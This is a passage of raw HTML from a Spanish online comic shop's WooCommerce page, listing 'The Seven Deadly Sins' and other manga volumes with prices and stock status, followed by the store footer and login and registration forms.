</a><a href="?add-to-cart=9673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9673" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #08&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9686 status-publish instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="513" src="https://arte9.com/wp-content/uploads/2017/03/Thesevendeadly14-340x513.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2017/03/Thesevendeadly14-340x513.jpg 340w, https://arte9.com/wp-content/uploads/2017/03/Thesevendeadly14-199x300.jpg 199w, https://arte9.com/wp-content/uploads/2017/03/Thesevendeadly14.jpg 398w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #14</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9686" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #14&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9681 status-publish instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="543" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly12-340x543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly12-340x543.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly12-188x300.jpg 188w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly12.jpg 376w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #12</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9681" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9681" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #12&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9688 status-publish instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly16-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly16-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly16-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly16.jpg 390w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #16</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9688" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9688" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #16&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9675 status-publish last instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="535" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly10-340x535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly10-340x535.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly10-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly10.jpg 381w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #10</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9675" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #10&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9678 status-publish first instock product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="535" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly11-340x535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly11-340x535.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly11-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly11.jpg 381w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #11</h2>
				<span class="autor">Nabaka Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9678" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9678" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #11&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9399 status-publish onbackorder product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-seven-deadly-sins-37/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="529" src="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadlysins37-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadlysins37-340x529.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadlysins37-193x300.jpg 193w, https://arte9.com/wp-content/uploads/2021/01/Thesevendeadlysins37.jpg 396w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE SEVEN DEADLY SINS #37</h2>
				<span class="autor">Nakaba Suzuki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-01-2021</span><br>	
</a><a href="?add-to-cart=9399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9399" data-product_sku="" aria-label="Añadir &ldquo;THE SEVEN DEADLY SINS #37&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1472 status-publish first onbackorder product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-promised-neverland-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Promised13-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/Promised13.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #13</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-09-2020</span><br>	
</a><a href="?add-to-cart=1472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1472" data-product_sku="" aria-label="Añadir &ldquo;THE PROMISED NEVERLAND #13&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-958 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-promised-neverland-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="517" src="https://arte9.com/wp-content/uploads/2020/08/Promised12-340x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Promised12-340x517.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Promised12-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/08/Promised12.jpg 471w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #12</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="958" data-product_sku="" aria-label="Añadir &ldquo;THE PROMISED NEVERLAND #12&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-950 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-mangalacupula has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/s-master-holic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="534" src="https://arte9.com/wp-content/uploads/2020/08/Masterholic-340x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Masterholic-340x534.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Masterholic-191x300.jpg 191w, https://arte9.com/wp-content/uploads/2020/08/Masterholic.jpg 497w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">S MASTER HOLIC</h2>
				<span class="autor">Ai Hibiki</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">7,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,13€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="950" data-product_sku="" aria-label="Añadir &ldquo;S MASTER HOLIC&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-423 status-publish instock product_cat-manga product_cat-mangalacupula has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/banana-fish-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="486" src="https://arte9.com/wp-content/uploads/2020/06/SBANA004_0-340x486.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/SBANA004_0-340x486.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/SBANA004_0.jpg 490w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Banana Fish 4</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 15,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=423" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="423" data-product_sku="" aria-label="Añadir &ldquo;Banana Fish 4&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-962 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yakuza-amo-de-casa-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3.jpg 555w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YAKUZA AMO DE CASA #03</h2>
				<span class="autor">Kosuke Oono</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="962" data-product_sku="" aria-label="Añadir &ldquo;YAKUZA AMO DE CASA #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-964 status-publish last onbackorder product_cat-comics-2 product_cat-manga product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/my-hero-academia-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="513" src="https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-340x513.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-340x513.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21-199x300.jpg 199w, https://arte9.com/wp-content/uploads/2020/08/Myheroacademia21.jpg 520w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MY HERO ACADEMIA #21</h2>
				<span class="autor"> Kohei Horikoshi</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">6,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 6,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="964" data-product_sku="" aria-label="Añadir &ldquo;MY HERO ACADEMIA #21&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1438156774" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1752481668" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
